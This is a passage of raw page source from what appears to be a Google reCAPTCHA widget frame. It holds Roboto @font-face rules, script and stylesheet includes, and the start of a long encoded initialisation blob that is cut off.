U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8uRBdXgeC0C3Iq07RrFd5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8uRBdXgeC0C3Iq07RrFd5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8uRBdXgeC0C3Iq07RrFd5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqUswqnDn8Kfw6wrwp/Cn8Kxw7hAw5hYwpjDiMOQw73CnSLDly3Cv8OmfQPCksKdBMOQwoXColjDtsKWw5Jde8KYw7EZMcOta8Krwrc8M8KAw5XDv8OuVAnCtm/DsVQIwrUAc29+JT7DjWPCs8OJPz9Bw4ICwo17w5HDpcKkw5k/LMKYw7pNwqoHwrnCjxHDu33ClMKMw6XDv3HCqsOawp7CghfChsOja8K4Lw7Cqh7CkVfDicO2NFRjwoXDqcO6w5J4SANgwp3Dq3fDr8K9ZTTChMOIw7DCtsK9wrXCnsKrwo48wrvCrE/CmD3CrXvDo8K+OC3DnMK9CsO7XsOgG1trw4LCnXnDpBMBw7vCnMOmwpVyM8K8LxVLHMK8w74awqfClsOmDMKXcTBrwr/Du13DsEo4FwPDjMOIwqthw4Bcwr3CuGnCucOWYcOSwq4pDMOnDMKUw4TDpWEEAMODQ3rCnhHDpQkOXMOiw5XDmH8iR8K0wr9AFcOMXBjCtcKAIsKnasO0CyjCg8OTC8OsF1cQaEzDpsKML8K/wpNpA2Bow5UNY8Knw7/DpcOZNsKdwqZSaU/DonfCmUtdDMKeMcOdw6nDvjvDpsK6K8OACHTCrcODCWEueDDCjD/CisOgw5LDgzbDl2Jbw4x6QCI9AlZ4acK7wqPDqg/CgjTDtMOGw6cTwqpvwp4xT8K7YcOVw49/DR0DfF7Dh1QFbsOZwqZDwr/CjcONSsKdwr7Cs8ORwoPCqMOfPsKJwo5qTMOJwovCjsOwwrDDk8O3w6s2NMKQbsOEw4fDscKPw5l+wrjDgMO7Sz48EyNIw7Z/QlYNw7g6w6cUS1LCtsKzw7JLwqVBSh3CpsOAQzfCgwIKwpTClMK7fSPDozoAwpbDgcK5w4zDocK2wo8Cwo1pBkQ+E8Omw7vDgS7Cj2NqdzPDqsOOfsOCwr7DnsKEw7TCqMKNw7LCiQBjwpFGD8K/SsOEw5fCpGAFwq8eZsK0J8O3w7vDmMOawqF3J8KHwqoVPcKuUzNEw4DCkMOZwpHDmi05V1tPXcK2wozDrgJCw7MVecO2wqtjQsKxw7nDhkxWwok5wqxjwo4awqvCtE/Cv8KAHgvCg2vDq8ORHETCvMK+Xw3CusOiRFAWw5/CjmrDocOebsKMXx/CnMKjw7/DvsK/wqjDpFQmSWZScMK8CFl3wpF9csOjwp1/J1Blw5vCqSQPOTBQw5jDnsO/[base64]/Cv8K+W8OIa8OkCAVoByVPHzFtw6nCsELCtRwUDjnDjMKVbmrDm8K/TlHClQ84QMKgcwjCg8KawrzDmV85QcK4XcOwwo1IwqHChcO5YAIgwqPCp8OCwoMVRh3CjMKWw5JFw6PCkcOUOcO9axZ9worCmMOqw4hQwpbChWXDikMaVMKvwrVlKlQSKMK7csOowqXDv8Krw4bDjMKSw4BkwoHCm8OoPMOPLcOBcyrCnMOZwpV0wo0nwqgxaC/[base64]/DiMKPKMKHw4DCuDrDtsOEw4vChcK3wojDkMOZwpPDqwzDjsO9w4txZnhpwrzCo8Osw4rDmAk0FS7Co3RsacKgIsOKw4nDjsKhwodKwqRqI8OfbCHCtj3Dr1LCq8KqOsKsw5U9KsO7YMOnwqfCrcOGM8OCAcKGw6/CpBQ+NcOpSBzClBnDgXbDpB8aw6kqWwvDicKMwpTDk8K8I8KTI8KIZ8KPQMKGG3p6w4cNRUQgwoPCrsOENjvDr8KiUsOhwoskwpkoWcKTwpzDssKiYcOrRTrClsK3PQlra1PCom0/w7IBwr/[base64]/Cj8KHwqPCoC1iHsOeaQfDi8KowpVKFUPDr2DDl1zDk8K/wo7Dh8OTw75PJWHCih3CnURfCsKvwonDuAvCjULCiU9AMMOMwpAEBygsMcKewqQ+w43ChsO1w7ZcwpLDpyEVwoDCrD7CrMKHwo56W1jCmxXDl1DCrzTDjsOcwqZ9wpPColpLIsKUYyHDjj1OMS/CmxbDk8Ozw4nCtsOrwp7DijTCsnY6ZMOLwq7CpMOnZMK3w51iwqDDtMKzwpF7wq8Uw7RiIsOXwqFrX8O9wpc+w7BET8Kzw7JBw5LDtn57wrvDlcKCX0zCmwNOOzjCnsOGXsO/w6zCm8O9wqUsKkrDvMO7w6XCmcKOasKSF3bCjStVw51kw7rCmcKxwq/[base64]/wq4AKcKffcOOwqlZZgNWKRIfW8KgwqM4w5nDn2UQwqDCn3cZfMK6FcKscMKyQ8Kzw6xJMsO/w4AswqDDoiFDwqkgEcKFwrc3IhxrwqE9KGTDoUBjwrRYAMO/w7LChcK4E1JYwpNuORbCiC7Dm8Ksw7UhwqBRw7XDpwDCs8OSwr3Di8OqcRYrwq3DvE/CnsOrRHTCncOVPcOpwo7CgzjDjMOcB8OuC3rDuXRCwofDtMKXa8OwwovCqcOPw7XDnj8gw6TCgR4Fwptdw7R7wprChsKoJE7DgQtgXRFURBd3bsKAwrcBW8O3w7BCwrTDmcOaEMKJwq5SK3o3w4xMYEhlw60aDsO+PS0Ywr3DqsKVwrtoVcOsVsOlw5fCmsKIwqJ/wqzClMKFOsK5wr/Dr1rCtxI/NsOFGQXCtV3Cv2B7HXjClMKzw7YOw74MCcO/ZX3ClcOOw7fDncOhW0HDqsORw51PwpBuHGxqAMK+cg1lw7LCsMO+TCoXRn9QP8KMF8KqAhXDtwUXaMOhIMOhSAYYwrnDjsOCdMKBwp4cbR/DiTohW3TDjsOtw4zDmAzCnAHDsmHCocKpFQhwYcKNTAExwpMCwp/DpcOgP8KGO8KmKjlhwoLCpDMiJMKJwp7CtsOdLsKbw7rCmcOVW11cOcOGMMO3woXClmrDh8KCYU/ClcK5bivDvcKYQTwMw4dOwqk/w4LCsAvDmMOmw7keU8OlNMKKHMK/QcOxQsO9N8K3NcOvw7cCwqNlwoI4wqgHaMKzYxzCkMKlaSojHR4yXMKXbcK3B8KZwpFOW2/Cu2jCsmTDmcO+w6hxTwzDucKTwrjCoMOvwpbCsMOdw79CUMKGOR8IwpbDiMOnRArCtlRqc8O1BmrDusKXwpZOP8Kewotqw7DDmsOTFzY/w6TCjMK9JmYaw4/CjirDkFTDo8O/[base64]/[base64]/DmyU9OB7Dm8OTDcKawrzChCTDlcODDsOyBExLGsOZcsOyTCEzXMO0E8KXwrnCpMK6wpDDhSx/w6J/w4vDncOOO8KBSMOZGMOMKcK5W8Kpw4XCoD/[base64]/Co1jCs8KiwpTDusO3Lw/Cq1bCqTExEVfCiWTCiTrCucOpCCLDuMKqw7/CpCR1w499w5rCjQ3CncKHEsOxwonDu8Onwq3ClwRhw6XDhC5ww5zDtcORwoTChmFawp7CsTXCgcKNLcKCwrnCnUsHwox9YCDCt8K2wrwkwpcxWC9Sw6vDlAFVwr1iwq3Dg1M2eDhjw7o6wr3DiWJSw5Vyw6/DvHTDl8OfMsOYw5nDkcKTWMOzw6tLacKxwqEOwoQnw7/CkMOrHHACwpvCscO3wqNMw4DCjwXCgMKXOwTDqDFowrDCoMOOw7wGw7t3eMK5QyR2FERkC8KgNsKtwp1tDR3Ck8KQWHbCoMOjwqbCr8K/[base64]/w61sGcKRw6rDqybDqChcwqbCncOYf8OqwrxqAHvCtjPCi8K3J8O2GMKZMDzCvVEaNMKtw7/[base64]/[base64]/woh2wr3CiVlRZVXDu3HCksO7aV3CosKkMVlRYcKqLcKHeMKewqkkwq/CgRx1e8K7RsO0XMOaPcOYBh3Crg/DvVPDvcKhfcOkF8KcwqdRVsKWKMOswqo8w59lQVdIecO/[base64]/DmXjClMO7w73DqgVLw4LDiUddw4XCjCnDtyp9FBPDv8OTw6TCt8Okw71nw4/Ds07DlMOOw7rDqnjCoCvDtcK3Cy4wAMOWwoQCw7nCnkAVw5h6wos9KMOYw5tuEBrCnMOPwp13wrBNR8O/GsOww5ZlwrZBw5Bcw6/DjVfDmcKeEmvCpT4LwqbDssKUwq9UUz/Ck8KMw4tyw41qTDLDhF9kwpzDinkuwpNvw5/CphrDjMKSUycfwp48wrwURcOJw5FZworDgcKsEwo3cVgxTSgDKB/Dp8OSF0Jmw5bDu8OOw4jDkcOfw5Vow6zCncOBwrXDhMOXBD4qw7EtH8KWw5rDklPCv8OhwrMlw5t+RMO7J8KgRlXCu8KHwpPDtmE1TwRhw5gcYsOsw4/DvMO5YG9dw6NmGcOxQm/DisKcwqRPH8OYcFzDh8KRJsKHDHkvSsKuMScdDS8+wozDp8OwMsOTw5R4QR7CukvCscKVZAYWw5M2LsO6egXDiMKxUhx8w4vDmcK8I05wLcKQwp9VEihyHcOid1DCpQvDtzV4Q1XDoCARw51zwqI/[base64]/Cm1bCpsKEwoLCpGfDgMOQTcKKd8OobDcCwoQjHlU1wrcpwrTDicOWwr9uGX7Do8K8wqbDiEbDrsK3wpxvO8O2wqtvWsOgb27DuhJuwr0mFXzDvn3CsgTCjsKuN8KnUC3DksO5wp7CjWpUw6nDjsOow4PDpMKkUsK1JApbCcO0wrtWIQzDpnnCmQ3DosOhMF4/wqd1ex9XWsKowpbDrsOxa1bClzMsSDlaOmfChG8JNDDDl1fDt0pqHUfCrMOXwqHDssKAwp7CiG01w63CpcKewqo3HsOyBcKww4oDw6lhw4jDrcOAw7hYHH5/UsKMcT8Tw7wrwrFoegRqQDjCj1/CrcKkwpdlBREQwrrCmsOCw5gKw6HCgsOkwqMYSsOuZUvDjE4vSnbDilrCoMOjwosjwpN+CHBjwrbCgDpaBExDW8KSwpvDqSjCk8OsIMO+VkdzIiPCgGjCncKxw7bCrSrDlsKBEMKiw5EQw4nDjMOmw7NYT8OZGMOTw6nCt3Y2Ax/DsQ3CoWrDmcOPWcOzIwccw5AzDnzC